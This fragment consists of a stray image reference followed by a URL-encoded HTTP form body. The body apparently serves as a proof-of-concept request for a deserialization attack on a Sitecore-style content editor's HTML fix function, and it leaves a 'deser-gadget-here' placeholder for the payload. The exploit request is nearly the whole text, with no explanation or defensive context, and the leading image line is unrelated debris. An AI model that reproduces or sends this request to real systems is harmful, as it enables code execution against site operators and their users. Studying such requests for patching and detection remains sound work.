 &__PARAMETERS=edithtml%3Afix&__EVENTTARGET=&__EVENTARGUMENT=&__SOURCE=&__EVENTTYPE=&__CONTEXTMENU=&__MODIFIED=&__ISEVENT=1&__CSRFTOKEN=&__PAGESTATE=&__VIEWSTATE=&__EVENTVALIDATION=&scActiveRibbonStrip=&scGalleries=&ctl00$ctl00$ctl05$Html=<html><iframe+id%3d"test"+src%3d"poc"+value%3d"poc"><test+id%3d"test_inner"+value%3d"deser-gadget-here"></test></iframe></html>